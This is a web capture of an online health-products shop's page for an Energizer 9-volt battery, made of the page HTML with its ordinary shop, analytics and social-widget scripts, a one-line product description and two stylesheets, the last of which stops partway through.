

--- FILE ---
content_type: text/html
request_url: https://healiohealth.com/products/index/1165
body_size: 6457
content:
<!DOCTYPE HTML>
<html>

<head>
	<meta charset="utf-8">

	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="description" content="energizer ultimate lithium,aaa battery,  battery charger,energizer industrial,duracell,energizer bunny,rechargeable lithium batteries,nimh batteries,eveready,9v battery,nickel metal hydride,alkaline batteries,  kel metal hydride,alkaline batteries" />
	<meta name="keywords" content="energizer ultimate lithium,aaa battery,  battery charger,energizer industrial,duracell,energizer bunny,rechargeable lithium batteries,nimh batteries,eveready,9v battery,nickel metal hydride,alkaline batteries,  kel metal hydride,alkaline batteries" />
	<title>Energizer - Healiohealth.com</title>	<script>
		var base_url = 'https://healiohealth.com/';
	</script>
	<script type="text/javascript" src="https://cdn.hmsctl.com/js/js_healio/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="https://cdn.hmsctl.com/js/js_healio/rdSlide.js"></script>
<script type="text/javascript" src="https://cdn.hmsctl.com/js/js_healio/admin.ui.js"></script>
<script type="text/javascript" src="https://cdn.hmsctl.com/js/js_healio/fancybox2/jquery.fancybox.js"></script>
<script type="text/javascript" src="https://cdn.hmsctl.com/js/js_healio/fancybox2/jquery.fancybox-thumbs.js"></script>
<script type="text/javascript" src="https://cdn.hmsctl.com/js/js_healio/jquery.form.js"></script>
<script type="text/javascript" src="https://cdn.hmsctl.com/js/js_healio/jquery.MetaData.js"></script>
	<link rel="stylesheet" type="text/css"  href="https://cdn.hmsctl.com/css/css_healio/reset.css" media="all"/>
<link rel="stylesheet" type="text/css"  href="https://cdn.hmsctl.com/css/css_healio/960.css" media="all"/>
<link rel="stylesheet" type="text/css"  href="https://cdn.hmsctl.com/css/css_healio/text.css" media="all"/>
<link rel="stylesheet" type="text/css"  href="https://cdn.hmsctl.com/css/css_healio/styles.css" media="all"/>
<link rel="stylesheet" type="text/css"  href="https://cdn.hmsctl.com/css/css_healio/global_message.css" media="all"/>
<link rel="stylesheet" type="text/css"  href="https://cdn.hmsctl.com/css/css_healio/fancybox2/jquery.fancybox.css" media="all"/>
<link rel="stylesheet" type="text/css"  href="https://cdn.hmsctl.com/css/css_healio/fancybox2/jquery.fancybox-thumbs.css" media="all"/>
<link rel="stylesheet" type="text/css"  href="https://cdn.hmsctl.com/css/css_healio/tab.css" media="all"/>
					<script src="https://cdn.hmsctl.com/js/js_healio/fancybox/fancybox.js"></script>
	<script src="https://cdn.hmsctl.com/js/js_healio/fancybox/jquery.mousewheel-3.0.2.js"></script>
	<link rel="stylesheet" type="text/css" href="https://cdn.hmsctl.com/css/css_healio/fancybox/fancybox.css" media="all" />
	<script language="javascript" type="text/javascript">
		$(function() {
			set_base_url("https://healiohealth.com/");
		});
		var ga_order_details = {};
		var ga_product_details = {};
	</script>

	<script type="text/javascript">
		function set_timezone_offset(timezone_offset) {
			$.post(base_url + 'index.php/' + 'products' + '/save_user_timezone_offset', {
				timezone_offset: timezone_offset
			}, function(data) {});
		}

		$(document).ready(function() {
			var previous_tz = 0;
			var d = new Date()
			var timezone_offset = -d.getTimezoneOffset();
			if (parseInt(previous_tz) != parseInt(timezone_offset))
				set_timezone_offset(timezone_offset);
		});
	</script>
	<script type="text/javascript">
		$(document).ready(function() {
			$(".trigger").click(function() {
				$(".panel").toggle("fast");
				$(this).toggleClass("active");
				return false;
			});
		});
	</script>

	<meta charset="UTF-8" />
<!--[if IE]>  
	<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>  
	<![endif]-->

<script>
	//<![CDATA[
	$(document).ready(function() {
		$("#promoSlider").rdSlide({
			auto: true,
			continuous: true,
			pause: 5000,
			externalControls: true,
			controlsShow: false,
			numericId: 'promoNav',
			numeric: true
		});


		$("#catSlider").rdSlide({
			nextId: "catSlideNext",
			prevId: "catSlidePrev",
			externalControls: true,
			controlsShow: false
		});

		$("#brandSlider").rdSlide({
			nextId: "brandSlideNext",
			prevId: "brandSlidePrev",
			externalControls: true,
			controlsShow: false
		});

	});
	//]]>
</script>
	<link rel="stylesheet" type="text/css" href="https://cdn.hmsctl.com/css/css_common/common.css">

	<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
</head>

<body id="healioweb">
		<!-- container start -->

<!--<div class="notification_header">
<h3>ATTENTION <img  src="<? //echo $url;
							?>info_i.png" style="vertical-align: text-bottom;" alt""/></h3>
<p>notification content comes here</p>
</div>-->

<div id="container" class="container_12">
	<!-- header start -->
	<header>
		<div id="logo" class="grid_5 mt20 h110">
			<a href="https://healiohealth.com/"><img src="https://hhcdn.s3.amazonaws.com/images/logo.jpg" /></a> <!-- logo -->
		</div>
		<!-- search box -->

		<div id="searchWrap" class="grid_7 mt20 h110 floatR inline">
			<!-- <div id="searchBlue" class="grid_7 h40 mt20 alpha">
				<form id="search" method="get" action="https://healiohealth.com/searchResult">
					<table class="floatL zero w300" border="0" spacing="0">
						<tbody>
							<tr class="h20">
								<td class="wzero h20">
									<input name="searchInput" value="SEARCH" onFocus="value=''" type="text" class="inputBox borderGray" />
								</td>
								<td class="wfill h20">
									<input name="searchButton" type="image" src="https://hhcdn.s3.amazonaws.com/images/searchButton2.gif" width="62" height="32" class="inputButton" />
								</td>
							</tr>
						</tbody>
					</table>
				</form>
			</div> -->

			<a href="https://doctorstore.com/"><img src="https://hhcdn.s3.us-east-1.amazonaws.com/images/Healio-Heath-banner-animation.gif" /></a>

			<div id="userInfo" class="grid_7">
									<div id="loggedOn" class="grid_4 alpha mt10">
						&nbsp;
					</div>
					<div class="floatR mt10 mr20">
						<a class="gray" href="https://healiohealth.com/login/">Register/Login</a>
						|
						<a href="https://healiohealth.com/support/" class="gray">Help</a>
					</div>
							</div>

		</div>
		<!--end search-->
		<div class="clear">
		</div>
	</header>
	<!-- end header -->

	<!-- begin nav menu -->

	<nav id="navMenu">
		<ul id="menu">

			<li>
				<a class="drop" style="height:30px;width:auto;color:#4F7E6D;" href="https://healiohealth.com/category/index/88">HEALTH</a>
				<div class="dropdown_2columns">
					<div class="col_2">

						<ul class="simple">
							<li><a href="https://healiohealth.com/subCategory/index/101">Body Heating and Cooling</a></li>
						</ul>
						<ul class="simple">
							<li><a href="https://healiohealth.com/subCategory/index/124">Light Therapy</a></li>
						</ul>
						<ul class="simple">
							<li><a href="https://healiohealth.com/subCategory/index/144">Massage Therapy</a></li>
						</ul>
						<ul class="simple">
							<li><a href="https://healiohealth.com/subCategory/index/159">Sexual Health</a></li>
						</ul>
						<ul class="simple">
							<li><a href="https://healiohealth.com/subCategory/index/549">Personal Protective Equipment</a></li>
						</ul>
					</div>
				</div>
			</li>

			<li>
				<a class="drop" style="height:30px;width:auto;color:#5BA2D8;" href="https://healiohealth.com/category/index/1">MEDICAL</a>
				<div class="dropdown_2columns">
					<div class="col_2">
						<ul class="simple">
							<li><a href="https://healiohealth.com/subCategory/index/9">Bracing and Supports</a></li>
						</ul>
						<ul class="simple">
							<li><a href="https://healiohealth.com/subCategory/index/29">Electrotherapy</a></li>
						</ul>
						<ul class="simple">
							<li><a href="https://healiohealth.com/subCategory/index/42">Heating Pads</a></li>
						</ul>
						<ul class="simple">
							<li><a href="https://healiohealth.com/subCategory/index/57">Laser Therapy</a></li>
						</ul>
						<ul class="simple">
							<li><a href="https://healiohealth.com/subCategory/index/61">Mobility</a></li>
						</ul>
						<ul class="simple">
							<li><a href="https://healiohealth.com/subCategory/index/183">Ultrasound Therapy</a></li>
						</ul>

					</div>
				</div>
			</li>



			<div id="cart" class="floatR ml10 mr10">
				<!-- this can eventually be turned into a list item with a dropdown detail of the cart -->
				<a href="https://healiohealth.com/cart/" class="ml20 cartLink"><img src="https://hhcdn.s3.amazonaws.com/images/cart.gif" /></a>
				<a class="price cartLink" href="https://healiohealth.com/cart/">CART: </a><a href="https://healiohealth.com/cart/" class="cartLink darkBlue">
					<span id="cart_content">0 Items</span></a>
				<div class="clear"></div>
				<a href="https://healiohealth.com/cart/" class="proceed mt5 floatR">PROCEED TO CHECKOUT&rarr;</a>
			</div>

			<li class="menu_right"><a href="#" class="drop" style="color:#990000;">Free Shipping!</a>
				<div class="dropdown_2columns align_right">
					<div class="col_2">
						<h2>Free Shipping!</h2>
					</div>
					<div class="col_2">
						<p>Healio Health is offering free shipping all winter long for any orders over $75.
							<!--Just enter the code "FREESHIP" at checkout.-->
						</p>
						<p>Offer excludes HI, AK, and international orders.</p>
					</div>
					<!--<div class="col_2">
										<h2>10% Off Christmas Orders!</h2>
									</div>
									<div class="col_2">
										<p>All orders before Christmas are eligible for a 10% discount!</p>
									</div>-->
				</div>
			</li>


		</ul>
	</nav>
	<!-- end nav menu --><script type="text/javascript">
	var switchTo5x = true;
</script>
<script type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">
	stLight.options({
		publisher: "85e6d63e-8e54-4cf2-9f74-eca2d73d140c",
		doNotHash: true,
		doNotCopy: false,
		hashAddressBar: false
	});
</script>
<script type="text/javascript" language="javascript">
	function restoreText(t) {

		if (isNaN(t.value) || $.trim(t.value) == '') {
			t.value = 1;
		}


	}
</script>

<form action="https://healiohealth.com/cart" method="post" id="myform">
<div class="bcCont"> <a href='https://healiohealth.com/category/index/1'>Medical</a> <span class="bcSep">▶</span> <a href='https://healiohealth.com/subCategory/index/61'>Mobility</a> <span class="bcSep">▶</span> <a href='https://healiohealth.com/subCategory/index/62'>Accessories - Mobility </a> <span class="bcSep">▶</span> Energizer </div>

<div class="grid_4">

	<div id="productMedia" align="center" class="grid_4 mt10 round2">
		<div id="productPhoto" class="photoTemp mt20 border2">
							<div class="wraptocenter">
					<a class="fancybox" rel="group" href="https://s3.amazonaws.com/product-images.healiohealth.com/1165/EN22-pz.jpg" />
					<img class="" src="https://s3.amazonaws.com/product-images.healiohealth.com/1165/EN22-pm.jpg" />
					</a>
				</div>
					</div>
		<h1 class="photoDesc gray">Energizer 9volt</h1><!-- photo description from DB -->
		
<input type="hidden" name="product_id" value="1165" />

<input type="hidden" name="quantity" value="1165" />
		<ul id="productThumbs" class="prodThumb">
			<!-- thumbnails for any product images -->
					</ul>
	</div>
	<div class="grid_4 mt15" style="z-index:0">
		<h3 class="gray producth3" style="margin-bottom:1px">Recommend this Product to your Friends :</h3> <input style="color: #666;padding: 1px;font-size: 15px;text-shadow: 0px 1px 0px #fff;outline: none;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;border: 1px solid #CACACA;-webkit-box-shadow: 1px 1px 0px #efefef;-moz-box-shadow: 1px 1px 0px #efefef;box-shadow:  1px 1px 0px #efefef;width:215px;" type="text" id="email" name="email" value="enter email" onFocus="value=''" /><input style="color: #666;font-size: 12px;border-radius: 3px;border: 1px solid #CACACA;-webkit-box-shadow: 1px 1px 0px #efefef;box-shadow: 1px 1px 0px #efefef;width: 60px;margin-left: 5px;position: relative;bottom: 2px;background-color: #EEE;" type="button" value="Send" id="recommendations" name="recommendations" />
	</div>

</div>

<div id="productShort" class="grid_8 mt10">
	<h1 class="prodDesc gray">Energizer</h1><!-- product title from DB -->



	<span id="wrapper" style="float: right;position: relative;top: 134px;right: 410px;height: 30px;width: 30px;"></span>
	<h1 class="features gray floatL">Our Price:</h1>
	<h2 class="price inline floatL">&#36;3.00</h1><!-- price from DB -->

		

		
		<div>
			<div>
				<p class="features gray">Select Variations: </p>
				<select style="color: #666;padding: 1px;font-size: 12px;text-shadow: 0px 1px 0px #fff;outline: none;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;border: 1px solid #CACACA;-webkit-box-shadow: 1px 1px 0px #efefef;-moz-box-shadow: 1px 1px 0px #efefef;box-shadow:  1px 1px 0px #efefef;width:215px;" id="variations" onchange="return load_product(this.value);">
					<option value="0">Select Variations</option>
												<option value="1165" selected="selected">9volt</option>
													<option value="1166" >AA</option>
										</select>
			</div>

			
				<br />
				<p class="features gray">Quantity: <input class="textInput" style="width:20px;" type="text" name="qty" id="qty" value="1" size="3" onblur="restoreText(this)" /></p>
				<br />
				<img src="https://s3.amazonaws.com/hms-static.healiohealth.com/images/addToCart.gif" onclick="addToCart('https://healiohealth.com/');" style="cursor:pointer" />
				<!-- <a href="#" onclick="redirect_to_product('1165');"><b>CLICK HERE</b></a> -->

				<!-- this needs to be next to the add to cart button, and not jump content when it is displayed -->
				<div class="clear"></div>
				<div class="grid_12" id="OKMsg" name="coupon_OK" style="width: 500px; display: none; background-color:#999999;"> </div>
					</div>

		<div id="featCont" class="mt10">
			<h1 class="features gray">Features:</h1>
			<ul id="prodFeatList">
				<!-- bullet point features from DB -->
									<ul>
	<li>high performance batteries</li>
</ul>
							</ul>
		</div>


		<!--<div class="grid_4"><h3 class="gray producth3" style="margin-bottom:1px">Recommend this Product to your Friends :</h3> <input style="color: #666;padding: 1px;font-size: 15px;text-shadow: 0px 1px 0px #fff;outline: none;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;border: 1px solid #CACACA;-webkit-box-shadow: 1px 1px 0px #efefef;-moz-box-shadow: 1px 1px 0px #efefef;box-shadow:  1px 1px 0px #efefef;width:215px;" type="text" id="email" name="email" value="enter email" onFocus="value=''" /><input style="color: #666;font-size: 12px;border-radius: 3px;border: 1px solid #CACACA;-webkit-box-shadow: 1px 1px 0px #efefef;box-shadow: 1px 1px 0px #efefef;width: 60px;margin-left: 5px;position: relative;bottom: 2px;background-color: #EEE;" type="button" value="Send" id="recommendations"  name="recommendations"  /></div>-->
		<div class="clear"></div>

</div>


</form><script type="text/javascript">
	$(document).ready(function() {
		$(".fancybox").fancybox({
			prevEffect: 'none',
			nextEffect: 'none',
			helpers: {
				title: {
					type: 'outside'
				},
				overlay: {
					opacity: 0.8,
					css: {
						'background-color': '#000'
					}
				},
				thumbs: {
					width: 50,
					height: 50
				}
			}

		});
	});



	function redirect_to_product($product_id = '') {
		$.post(base_url + 'products/redirect_product_to_doctorstore/' + $product_id, {}, function(data) {
			console.log('data', data.url);
			//alert(data.url);
			window.location.href = data.url;
		}, 'json');
	}
</script><div class="grid_12">
    <div id="productDescription" class="mt20">

        <!-- tab content start -->
        <ol id="toc">
            <li><a class=" active" href="#" onclick="get_product_information(1165, 'description', 'page-1');" id="#page-1"><span>Product Information</span></a></li>
            <li><a class=" inactive" href="#" onclick="get_product_information(1165, 'specification', 'page-2');" id="#page-2"><span>Specifications</span></a></li>
        </ol>
        <div id="pro-spec-dec">
            <div class="tab_content active" id="page-1" style="color:#098193;">

            </div>
        </div>
        <div class="tab_content inactive" id="page-2">

        </div>
                <script type="text/javascript" src="https://cdn.hmsctl.com/js/js_healio/activatables.js"></script>
        <script type="text/javascript">
            activatables('page', ['page-1', 'page-2']);
            $(function() {
                get_product_information(1165, 'description', 'page-1');
            });
        </script>

        <!-- tab content end -->

    </div>
    <div class="clear"></div>
    <div style="float: left;margin: 10px 0 0 0px;">
        <span class='st_sharethis_hcount' displayText='ShareThis'></span>
        <span class='st_facebook_hcount' displayText='Facebook'></span>
        <span class='st_twitter_hcount' displayText='Tweet'></span>
        <span class='st_linkedin_hcount' displayText='LinkedIn'></span>
        <span class='st_pinterest_hcount' displayText='Pinterest'></span>
        <span class='st_email_hcount' displayText='Email'></span>
    </div>
</div>

<div class="clear">
    <!-- end main content -->
</div><div class="grid_3">
	<div id="twitter" class="round2 grid_3 alpha omega mt20 h320 e0">
		<!--begin footer -->
		<div id="twitContainer">
			<script src="https://widgets.twimg.com/j/2/widget.js"></script>
			<script>
				new TWTR.Widget({
					version: 2,
					type: 'profile',
					rpp: 3,
					interval: 6000,
					width: 200,
					height: 210,
					theme: {
						shell: {
							background: '#e0e0e0',
							color: '#4caeff'
						},
						tweets: {
							background: '#ffffff',
							color: '#3b6cad',
							links: '#96b7e3'
						}
					},
					features: {
						scrollbar: false,
						loop: false,
						live: true,
						hashtags: true,
						timestamp: false,
						avatars: false,
						behavior: 'all'
					}
				}).render().setUser('healiohealth').start();
			</script>
		</div>
	</div>
</div>

<div class="grid_9">
	<div id="news" class="round2 grid_9 alpha omega mt20 h180">
		<img src="https://hhcdn.s3.amazonaws.com/images/hhEmp.jpg" class="floatR" height="160" style="margin:5px;" />
		<p>We have a wide variety of carefully selected health and beauty products, many of which we test ourselves. Products such as, Tens Units, Muscle Stimulators, Magnet Therapy, Heating Pads, Diabetic Shoes, Back Massagers, lasers, and skincare to name a few.</p>
		<p>Our goal is to deliver innovative and quality products, at unbeatable prices, and with impeccable customer service. </p>
		<p>We hope you enjoy our store, and we look forward to servicing your every need,</p>
	</div>
</div>



<div class="grid_3">
	<a href="http://www.facebook.com/pages/Healio-Health/194252015561">
		<div id="socialMedia" class="round2 grid_3 mt20 h120 omega">
			<iframe src="https://www.facebook.com/plugins/like.php?app_id=171486786262610&amp;href=http://www.facebook.com/pages/Healio-Health/194252015561&amp;send=false&amp;layout=button_count&amp;width=100&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font=verdana&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:21px; margin-left:95px; margin-top:15px;" allowTransparency="true"></iframe>
			<span style="float:left;font-weight:bold;color:#FFFFFF;font-size:16px; margin-top:15px;margin-left:65px;">Find us, Like us!</span>
		</div>
	</a>
</div>

<!-- <div class="grid_3">
	<a href="https://healiohealth.com/affiliate">
		<div id="ft2" class="round2 grid_3 alpha omega mt20 h120"  style="background-image:url('https://hhcdn.s3.amazonaws.com/images/genBG.jpg');">
			<span style="font-size: 21px;color: white;margin-top: 30px;display: block;margin-left: 42px;">Become</span>
			<span style="font-size: 21px;color: white;display: block;margin-left: 12px;">a Dropship</span>
			<span style="font-size: 21px;color: white;display: block;margin-left: 44px;">Affiliate</span>
		</div>
	</a>
</div> -->

<div class="grid_3">
	<div id="ft2" class="round2 grid_3 alpha omega mt20 h120" style="background-image:url('https://hhcdn.s3.amazonaws.com/images/genBG.jpg');">
		<span style="font-size: 24px;color: white;margin-top: 45px;display: block;margin-left: 10px;">Community</span>
	</div>
</div>
<div class="clear"></div><div class="clear"></div>
<div class="grid_2 mt60 mb20  h45"></div>
<div id="legal" class="grid_8 mt60 mb20 h45">
	<h6 class="center">For Assistance Email Us at <a href="mailto:info@healiohealth.com">info@healiohealth.com</a></h6>
	<h6 class="center">&copy; 2026 Healio Health, INC. ALL RIGHTS RESERVED.</h6>
</div>
<div class="grid_2 mt60 mb20  h45">
	<a href="https://www.facebook.com/pages/Healio-Health/194252015561"><img src="https://s3.amazonaws.com/hms-static.healiohealth.com/images/fb45.png" /></a>
	<a href="https://twitter.com/HealioHealth"><img src="https://s3.amazonaws.com/hms-static.healiohealth.com/images/tw45.png" /></a>

</div>

<div class="clear"></div>
<img class="wave2" src="https://hhcdn.s3.amazonaws.com/images/footerWave.gif" />
<div style="background-color:#284e1f;height:30px;text-align:center;">
	<ul id="footerNav">
		<li><a href="https://healiohealth.com/about">About Us</a></li>
		<!-- <li><a href="support">Contact Us</a></li>  -->
		<li><a href="https://healiohealth.com/support">Customer Service</a></li>
		<!-- <li><a href="https://healiohealth.com/affiliate">Affiliates</a></li> -->
		<li><a href="https://healiohealth.com/wholesale">Wholesale</a></li>
		<li><a href="https://healiohealth.com/privacy">Privacy Policy</a></li>
		<li><a href="https://healiohealth.com/sitemap">Site Map</a></li>
	</ul>
</div>
</div><!-- end container -->
	<script type="text/javascript">
		var _gaq = _gaq || [];
		_gaq.push(['_setAccount', 'UA-356788-1']);
		_gaq.push(['_trackPageview']);

		if (ga_order_details.flag) {
			// transaction details  
			_gaq.push(['_addTrans',
				ga_order_details.order_id,
				ga_order_details.store,
				ga_order_details.total,
				ga_order_details.tax,
				ga_order_details.shipping,
				ga_order_details.city,
				ga_order_details.state,
				ga_order_details.country
			]);

			// individual item details
			for (var i = 0; i < ga_product_details.length; i++) {
				_gaq.push(['_addItem',
					ga_order_details.order_id,
					ga_product_details[i].sku,
					ga_product_details[i].name,
					'',
					ga_product_details[i].sell_price,
					ga_product_details[i].quantity
				]);
			}

			// track transaction  
			_gaq.push(['_trackTrans']);
		}
		(function() {
			var ga = document.createElement('script');
			ga.type = 'text/javascript';
			ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0];
			s.parentNode.insertBefore(ga, s);
		})();
	</script>
</body>

</html>

--- FILE ---
content_type: text/html
request_url: https://healiohealth.com/products/getProductDetails/1165/description
body_size: -3
content:
<p class='productText gray'><p>high performance batteries.</p></p>

--- FILE ---
content_type: text/css
request_url: https://cdn.hmsctl.com/css/css_healio/text.css
body_size: 355
content:
body{font:13px/1 'Verdana'}
a:focus{outline:1px dotted invert}
hr{border:0 #ccc solid;border-top-width:1px;clear:both;height:0}
h1{font-size:18px;margin:10px;position:relative;z-index:1;}
h2{font-size:23px}
h3{font-size:12px}
h4{font-size:19px}
h5{font-size:10px;color:#6e6e6e;}
h6{font-size:11px;font-weight:bold;color:#6e6e6e;}
ol{list-style:decimal}
ul{list-style:disc}
li{margin-left:30px}
p,dl,hr,h1,h2,h3,h4,h5,h6,ol,ul,pre,table,address,fieldset{margin-bottom:20px; line-height:1.5;

--- FILE ---
content_type: text/css
request_url: https://cdn.hmsctl.com/css/css_healio/styles.css
body_size: 7915
content:
/* html5 compat*/
header, footer, article, section, menu, hgroup { 
	display: block;  
}



/* HH holiday BG */
body {
/* background-image: url('https://hhcdn.s3.amazonaws.com/images/HHWinterBG.jpg'); */
background-repeat: no-repeat;
background-position: top;
}

/* page styles */
#container{
	background-color:#FFFFFF;
	box-shadow:1px 1px 15px #CACACA;
	-moz-box-shadow:1px 1px 15px #CACACA;
	-webkit-box-shadow:1px 1px 15px #CACACA;
}
a{
	color:Navy;
	text-decoration:none;
}
hr {
	margin-bottom:10px;
}
#legal, #ft4, #ft3, #ft2, #ft1, #reviews, #news, #center, #left, #crumbs, #search, #empty, #logo {
	background-color:#ffffff;
}

/* Round Corner Boxes */
.round2 {
	border:1px solid #BCBCBC;
	border-radius:10px;
	-moz-border-radius:10px;
	-moz-box-shadow:inset 2px 2px 10px #EDEDED;
	-webkit-box-shadow:inset 2px 2px 10px #EDEDED;
	box-shadow:inset 0 0 10px #EDEDED;
	margin:-2px;
}
.roundNS {
	border:1px solid #BCBCBC;
	border-radius:10px;
	-moz-border-radius:10px;
	margin:-2px;
}

/* header search */
.inputBox{
	background-image:url(https://hhcdn.s3.amazonaws.com/images/inputBoxBGL.gif);
	bottom:5px;
	color:#B9B9B9;
	font-family:Verdana;
	font-size:18px;
	font-weight:bold;
	height:28px;
	margin-left:4px;
	margin-right:6px;
	position:relative;
	width:460px;
}
.inputBox a{
	padding-top:3px;
	padding-left:3px;
}
.inputButton{
	position:relative;
	top:4px;
}
#searchWrap{
	display:inline;
}
#searchBlue{
	background-color:#5aa0d1;
}

/* userInfo */
#userInfo {
	font-size:14px;
	color:#666666;
}
#userInfo a:hover {
	font-size:14px;
	color:navy;
}
#loggedOn {
	position:relative;
	right:10px;
}
.cartLink {
	font-family:Verdana;
	font-size:15px;
	font-weight:bold;
	text-decoration:none;
	position:relative;
	top:4px;
	margin-top:10px;
	right:6px;

}
.cartImg{
	left:6px;
	position:relative;
	top:1px;
}
.cartItems {
	font-weight:normal;
	font-size:10px;
}
.proceed {
	font-size: 10px;
	font-weight: bold;
	color: #900900;
	position: relative;
	left: 8px;
	bottom: 2px;
}
/* header menu */
#menu {
	list-style:none;
	width:920px;
	margin:0px auto 20px auto;
	height:43px;
	padding:0px 20px 0px 20px;
	position:relative;
	z-index:1000;

	/* Background color */

	background: #FFFFFF;


	/* Borders */

	border-top: 1px solid #A2A2A2;
	border-bottom: 1px solid #A2A2A2;

	-moz-box-shadow:inset 0px 0px 1px #edf9ff;
	-webkit-box-shadow:inset 0px 0px 1px #edf9ff;
	box-shadow:inset 0px 0px 1px #edf9ff;
}

#menu li {
	float:left;
	display:block;
	text-align:center;
	position:relative;
	padding: 4px 10px 4px 10px;
	margin-right:30px;
	margin-top:7px;
	border:none;
}

#menu li:hover {

	/* Background color */

	background: #FFFFFF;



	/* Rounded corners */

	-moz-border-radius: 15px 15px 0px 0px;
	-webkit-border-radius: 15px 15px 0px 0px;
	border-radius: 15px 15px 0px 0px;
}

#menu li a {
	font-family:Verdana, Helvetica, sans-serif;
	font-size:16px;
	font-weight:bold;
	color: #4F7E6D;
	display:block;
	outline:0;
	text-decoration:none;
	text-shadow: 1px 1px 1px #DADADA;
}

.dropdown_1column, 
.dropdown_2columns, 
.dropdown_3columns, 
.dropdown_4columns,
.dropdown_5columns {
	margin:4px auto;
	float:left;
	position:absolute;
	left:-999em; /* Hides the drop down */
	text-align:left;
	padding:10px 5px 10px 5px;
	border:1px solid #CACACA;
	border-top:none;

	/* background */
	background:#FFFFFF;

	/* Rounded Corners */


	box-shadow:5px 5px 7px #919191;
	-webkit-box-shadow:5px 5px 7px #919191;
	-moz-box-shadow:5px 5px 7px #919191;
}

.dropdown_1column {width: 140px;}
.dropdown_2columns {width: 240px;}
.dropdown_3columns {width: 420px;}
.dropdown_4columns {width: 560px;}
.dropdown_5columns {width: 700px;}

#menu li:hover .dropdown_1column, 
#menu li:hover .dropdown_2columns, 
#menu li:hover .dropdown_3columns,
#menu li:hover .dropdown_4columns,
#menu li:hover .dropdown_5columns {
	left:-1px;
	top:32px;
}

.col_1,
.col_2,
.col_3,
.col_4,
.col_5 {
	display:inline;
	float: left;
	position: relative;
	margin-left: 5px;
	margin-right: 5px;
}
.col_1 {width:130px;}
.col_2 {width:230px;}
.col_3 {width:410px;}
.col_4 {width:550px;}
.col_5 {width:690px;}

#menu .menu_right {
	float:right;
	margin-right:0px;
}

#menu li:hover .align_right {
	left:auto;
	right:-11px;
	top:32px;
}

#menu p, #menu h2, #menu h3, #menu ul li {
	font-family:Verdana, Helvetica, sans-serif;
	line-height:21px;
	font-size:10px;
	text-align:left;
	text-shadow: 1px 1px 1px #FFFFFF;
}
#menu h2 {
	font-size:21px;
	font-weight:400;
	letter-spacing:-1px;
	margin:7px 0 14px 0;
	padding-bottom:14px;
	border-bottom:1px solid #666666;
}
#menu h3 {
	font-size:14px;
	margin:7px 0 14px 0;
	padding-bottom:7px;
	border-bottom:1px solid #888888;
}
#menu p {
	line-height:18px;
	margin:0 0 10px 0;
}

#menu li:hover div a {
	font-size:12px;
	color:#015b86;
	line-height:12px;
	margin-bottom:8px;
}
#menu li:hover div a:hover {
	color:#029feb;
}


.strong {
	font-weight:bold;
}
.italic {
	font-style:italic;
}

.imgshadow { /* Better style on light background */
	background:#FFFFFF;
	padding:4px;
	border:1px solid #777777;
	margin-top:5px;
	-moz-box-shadow:0px 0px 5px #666666;
	-webkit-box-shadow:0px 0px 5px #666666;
	box-shadow:0px 0px 5px #666666;
}
.img_left { /* Image sticks to the left */
	width:auto;
	float:left;
	margin:5px 15px 5px 5px;
}

#menu li .black_box {
	background-color:#CACACA;
	color: #696969;
	text-shadow: 1px 1px 1px #ACACAC;
	padding:4px 6px 4px 6px;

	/* Rounded Corners */
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;

	/* Shadow */
	-webkit-box-shadow:inset 0 0 3px #000000;
	-moz-box-shadow:inset 0 0 3px #000000;
